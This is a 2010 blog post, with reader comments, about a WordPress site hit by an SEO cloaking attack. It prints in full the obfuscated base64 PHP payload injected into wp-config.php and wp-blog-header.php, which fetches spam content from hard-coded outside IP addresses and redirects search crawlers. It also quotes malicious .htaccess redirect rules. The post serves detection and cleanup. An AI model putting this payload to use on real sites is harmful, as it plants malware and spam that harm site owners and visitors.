I have been hit by a cloaking attack
Tuesday, April 27th, 2010
On the web, nothing is more fun then having your site hacked by spammers. I just love spending hours hunting down all the viagra references that have been injected into the various sites that I maintain.
Now the hackers are making things even more fun by using a technique that incorporates “cloaked spam”.
 The idea is actually quite ingenious: Anyone visiting with a normal web browser sees the page they expect. However, when a search engine spiders the page, they get a big old list-o-spam. If you are like me, you may only notice when your google listing turns to something like this:
The idea is actually quite ingenious: Anyone visiting with a normal web browser sees the page they expect. However, when a search engine spiders the page, they get a big old list-o-spam. If you are like me, you may only notice when your google listing turns to something like this:
Over the past few days, most of my WordPress sites have been hit.
The only way to be sure is to use a user-agent spoofing plugin for your browser. Note the difference in the two screenshots below. See all that crud on the bottom of the right-hand version. That’s the invisible spam that only shows for google:
So what’s the solution?
This kind of attack is hard to track down. After some searching I found that wp-config.php and wp-blog-header.php had been altered to include the following junk. Note how the clever hacker has obfuscated the code further by encoding it:
eval(base64_decode('ZXJyb3JfcmVwb3J0aW5nKDApOyRodD0kX1NFUlZFUlsnSFRUUF9IT1NUJ107JHB0cz1leHBsb2RlKCI/IiwkX1NFUlZFUlsnUkVRVUVTVF9VUkknXSk7JHB0PSRwdHNbMF07JHB4PSRwdHNbMV07JGhpPSRfU0VSVkVSWydTRVJWRVJfQUREUiddOyRoaT1zdHJfcmVwbGFjZSgnLicsJycsJGhpKS4iPSI7JGE9JF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddOyRkMT0iMjEyLjExNy4xNjkuMTM5IjskZjE9Ii9hbGxteWtleS50eHQiOyRmcDE9ZnNvY2tvcGVuKCRkMSw4MCwkZXJubywkZXJzdHIsMzApO2lmKCEkZnAxKXtwcmludCAiRXJyOiAkZXJzdHIgWyRlcm5vXSI7fWVsc2V7ZndyaXRlKCRmcDEsIkdFVCAkZjEgSFRUUC8xLjBcclxuIik7ZndyaXRlKCRmcDEsIkhvc3Q6ICRkMVxyXG5cclxuIik7d2hpbGUoIWZlb2YoJGZwMSkpeyRoMS49ZnJlYWQoJGZwMSw1MTIpO31mY2xvc2UoJGZwMSk7fXByZWdfbWF0Y2hfYWxsKCIhPGJlZ2luPihbXjxdKyk8ZW5kPiEiLCRoMSwkbTEpOyRyaz0kbTFbMV1bcmFuZCgwLGNvdW50KCRtMVswXSktMSldOyRkMj0iMjEyLjExNy4xNjkuMTM5IjskZjI9Ii9sbGluazIudHh0IjskZnAyPWZzb2Nrb3BlbigkZDIsODAsJGVybm8sJGVyc3RyLDMwKTtpZighJGZwMil7cHJpbnQgIkVycjogJGVyc3RyIFskZXJub10iO31lbHNle2Z3cml0ZSgkZnAyLCJHRVQgJGYyIEhUVFAvMS4wXHJcbiIpO2Z3cml0ZSgkZnAyLCJIb3N0OiAkZDJcclxuXHJcbiIpO3doaWxlKCFmZW9mKCRmcDIpKXskaDIuPWZyZWFkKCRmcDIsNTEyKTt9ZmNsb3NlKCRmcDIpO31wcmVnX21hdGNoX2FsbCgiITxiZWdpbj4oW148XSspPGVuZD4hIiwkaDIsJG0yKTskcmw9JG0yWzFdW3JhbmQoMCxjb3VudCgkbTJbMF0pLTEpXTskaHR4PXN0cl9yZXBsYWNlKCcuJywnJywkaHQpOyRodHg9c3RyX3JlcGxhY2UoJy0nLCcnLCRodHgpO2lmKGVyZWdpKCRodHgsJHB4KSl7JGQzPSIyMTIuMTE3LjE2OS4xMzkiOyRmMz0iL3Iuc3dmIjskZnAzPWZzb2Nrb3BlbigkZDMsODAsJGVybm8sJGVyc3RyLDMwKTtpZighJGZwMyl7cHJpbnQgIkVycjogJGVyc3RyIFskZXJub10iO31lbHNle2Z3cml0ZSgkZnAzLCJHRVQgJGYzIEhUVFAvMS4wXHJcbiIpO2Z3cml0ZSgkZnAzLCJIb3N0OiAkZDNcclxuXHJcbiIpO3doaWxlKCFmZW9mKCRmcDMpKXskaDMuPWZyZWFkKCRmcDMsNTEyKTt9ZmNsb3NlKCRmcDMpO30keHg9ZXhwbG9kZSgiXHJcbiIsJGgzKTtoZWFkZXIoIkNvbnRlbnQtVHlwZTogYXBwbGljYXRpb24veC1zaG9ja3dhdmUtZmxhc2giKTtlY2hvICR4eFsxMV07ZXhpdCgpO31pZihlcmVnaSgkaGksJHB4KSl7JGs9c3RyX3JlcGxhY2UoJGhpLCcnLCRweCk7JHdyPSI8YmVnaW4+Ii4kay4iPGVuZD4iO2lmKGVyZWdpKCR3ciwkaDEpKXskZDQ9Ijc4LjQ2LjIzLjQ1IjskZjQ9Ii9wZGYucGhwP2tleT0iLiRrOyRmcDQ9ZnNvY2tvcGVuKCRkNCw4MCwkZXJubywkZXJzdHIsMzApO2lmKCEkZnA0KXtwcmludCAiRXJyOiAkZXJzdHIgWyRlcm5vXSI7fWVsc2V7ZndyaXRlKCRmcDQsIkdFVCAkZjQgSFRUUC8xLjBcclxuIik7ZndyaXRlKCRmcDQsIkhvc3Q6ICRkNFxyXG5cclxuIik7d2hpbGUoIWZlb2YoJGZwNCkpeyRoNC49ZnJlYWQoJGZwNCw1MTIpO31mY2xvc2UoJGZwNCk7fSR4ND1leHBsb2RlKCJcclxuIiwkaDQpO2hlYWRlcigiQ29udGVudC1UeXBlOiBhcHBsaWNhdGlvbi9wZGYiKTska3A9JGsuIi5wZGYiO2hlYWRlcigiQ29udGVudC1kaXNwb3NpdGlvbjogaW5saW5lOyBmaWxlbmFtZT0ka3AiKTtmb3IoJG09MTA7JG08c2l6ZW9mKCR4NCk7JG0rKyl7ZWNobyAkeDRbJG1dO31leGl0KCk7fWZ1bmN0aW9uIG1rY3J5cHQoJGNvZGUpeyRpPXN0cmxlbigkY29kZSk7Zm9yKCRhPTA7JGE8JGk7JGErKyl7JGNzbmM9b3JkKCRjb2RlWyRhXSk7JGNzbmMtLTskcmVzLj0kY3NuYy4nLCc7fXJldHVybiAkcmVzO30kc2NyeD0iZG9jdW1lbnQud3JpdGUoXCI8b2JqZWN0IGNvZGViYXNlPSdodHRwOi8vZG93bmxvYWQubWFjcm9tZWRpYS5jb20vcHViL3Nob2Nrd2F2ZS9jYWJzL2ZsYXNoL3N3Zmxhc2guY2FiI3ZlcnNpb249OSwwLDAsMCc+PHBhcmFtIG5hbWU9J21vdicgdmFsdWU9J2h0dHA6Ly8iLiRodC4kcHQuIj8iLiRoaS4kay4kaHR4LiIuc3dmJz48ZW1iZWQgc3JjPSdodHRwOi8vIi4kaHQuJHB0LiI/Ii4kaGkuJGsuJGh0eC4iLnN3ZicgcXVhbGl0eT0naGlnaCcgbmFtZT0nbW92JyB0eXBlPSdhcHBsaWNhdGlvbi94LXNob2Nrd2F2ZS1mbGFzaCcgcGx1Z2luc3BhZ2U9J2h0dHA6Ly93d3cubWFjcm9tZWRpYS5jb20vZ28vZ2V0Zmxhc2hwbGF5ZXInPjwvb2JqZWN0PlwiKTsiO2VjaG8gIjxIVE1MPjxIRUFEPjxUSVRMRT4iLnN0cl9yZXBsYWNlKCctJywnICcsc3RydG91cHBlcigkaykpLiI8L1RJVExFPjxNRVRBIGh0dHAtZXF1aXY9Q29udGVudC1UeXBlIGNvbnRlbnQ9XCJ0ZXh0L2h0bWw7IGNoYXJzZXQ9dXRmLThcIj48TUVUQSBjb250ZW50PVwibm9pbmRleCxmb2xsb3dcIiBuYW1lPVJPQk9UUz48TUVUQSBodHRwLWVxdWl2PVwiQ29udGVudC1MYW5ndWFnZVwiIGNvbnRlbnQ9XCJlblwiPjxNRVRBIGh0dHAtZXF1aXY9XCJyZWZyZXNoXCIgY29udGVudD1cIjEwXCI+PC9IRUFEPjxCT0RZPjxIMT4iLnN0cl9yZXBsYWNlKCctJywnICcsJGspLiI6PC9IMT4iO2VjaG8gIjxkaXYgc3R5bGU9J2Rpc3BsYXk6bm9uZTsnIGlkPSdqYXZhJz4iLm1rY3J5cHQoJHNjcngpLiI8L2Rpdj48c2NyaXB0PmZ1bmN0aW9uIGNocihhc2NpaSl7cmV0dXJuIFN0cmluZy5mcm9tQ2hhckNvZGUoYXNjaWkpO312YXIgcmVzPScnO2Z1bmN0aW9uIGRlY3J5cHRvcihjb2RlKXthcnI9Y29kZS5zcGxpdCgnLCcpO2ZvciAodmFyIGk9MDtpPGFyci5sZW5ndGgtMTtpKyspe2FycltpXSsrO3JlcyArPSBjaHIoYXJyW2ldKTt9cmV0dXJuIHJlczt9dmFyIGpzPWRlY3J5cHRvcihkb2N1bWVudC5nZXRFbGVtZW50QnlJZCgnamF2YScpLmlubmVySFRNTCk7ZXZhbChqcyk7PC9zY3JpcHQ+PEJSPjxCPiI7Zm9yKCRpPTA7JGk8Y291bnQoJG0xWzBdKTskaSsrKXtlY2hvICRtMVsxXVskaV07fWVjaG8gIjwvQj48QlI+Ijtmb3IoJGk9MDskaTxjb3VudCgkbTFbMF0pOyRpKyspeyRybDI9JG0yWzFdW3JhbmQoMCxjb3VudCgkbTJbMF0pLTEpXTtlY2hvICI8QSBIUkVGPSciLiRybDIuJG0xWzFdWyRpXS4iJz4iLnN0cl9yZXBsYWNlKCctJywnICcsJG0xWzFdWyRpXSkuIjwvQT48QlI+Ijt9ZWNobyAiPEk+Ijtmb3IoJGk9MDskaTxjb3VudCgkbTFbMF0pOyRpKyspe2VjaG8gc3RyX3JlcGxhY2UoJy0nLCcnLCRtMVsxXVskaV0pO31lY2hvICI8L0k+PC9CT0RZPjwvSFRNTD4iO2V4aXQoKTt9aWYoZXJlZ2koImdvb2dsZSIsJGEpfHxlcmVnaSgiR29vZ2xlYm90IiwkYSl8fGVyZWdpKCJzbHVycCIsJGEpfHxlcmVnaSgibXNuYm90IiwkYSkpeyRydT0kcmwuJHJrO2hlYWRlcigiSFRUUC8xLjAgMzAyIik7aGVhZGVyKCJMb2NhdGlvbjogJHJ1Iik7ZXhpdCgpO30='));
For now the following preventitive steps have been taken:
- SPAM code removed from modified files
- All files and databases backed up
- FTP passwords changed
- Database user/pass updated
- Alerts set up to detect future modifications
For more information, check out this handy checklist concerning WP and the cloaking attacks.
Update 04/28
It looks like some of the .htaccess files were also changed. Now, I have to do a search through all the server files:
RewriteBase /
RewriteCond %{HTTP_USER_AGENT} (Googlebot|Slurp|msnbot)
RewriteRule ^ http://germes.org.in/ [R=301,L]
I also noticed that my config files were lacking security keys. Not sure if this was part of the hack, or merely due to fact that these were older installs.


Trooper Says:
Gabe,
So I must confess, I’m failing to understand what the purpose of the hack is in this case. I get the idea of being malicious for malicious-ness sake but this case seems to be different. Someone obviously went to a lot of trouble to insert pharmaceutical links into the page but only where spiders will see them. SO… in the great off chance that someone is actually looking for that kind of crap, when they click on your link, they will never be able to actually find what they searched for, since the links don’t actually show up in a normal browser. So, seems like we are back at square 1 with being malicious for maliciousness sake. Again, seems like a lot of trouble just to do that. Am I over thinking this?
It was probably that guy that hacked Palin’s gmail.
gabrielm Says:
Trooper,
The hack was to gain a better rank in google’s listing.
You see, unlike other search engines, google ranks you depending on the number/quality of sites that link to you. In fact, the project that spawned the algorithm was called ‘back rub‘.
It seems that my sites are now poplar enough that hacking in a link will help your listings. Lucky me.
Trooper Says:
got it – I had all the info but wasn’t connecting the logic dots. They didn’t care about your site – they wanted theirs to be ranked higher by having more “exposure” via your site. Thanks for the clarification.
Bring the Fresh Says:
I wound up here Googling for info on DW vs Aptana, but then spotted this post. I got hit in a similar fashion. My .htaccess permissions were modified and the contents changed to divert bots to some adult site. I wondered where all of my traffic went! Same thing too, the encrypted js line made it difficult to track down. Anyway, thanks for the SEOBook link – I’ll have to go check that out to see if they have tips on keeping them out of my .htaccess file.
Trooper Says:
Gabe,
I’m taking a introduction to Management of Information Systems course and the question is: In 2011 and 2012, Google released two updates called Panda and Penguin which were designed not only to improve the ranking of websites but also to defeat what are commonly called black hat SEOs tactics. What is the intent of black hat SEO tactics? How does Google attempt to deter websites from using black hat SEO tactics? List two examples of black hat SEO tactics.
I’m totally using this article as a reference to my answer. As I understand things, with the Panda and Penguin releases, the attack you experienced here would actually hurt your pages ranking, and hurt the spam pages as well. Of course, nothing changes on the internt in 7 years, so nothing would have changed since Google released these updates in 2011. A 1 minute update of how my textbook is out of date would be awesome.
SVT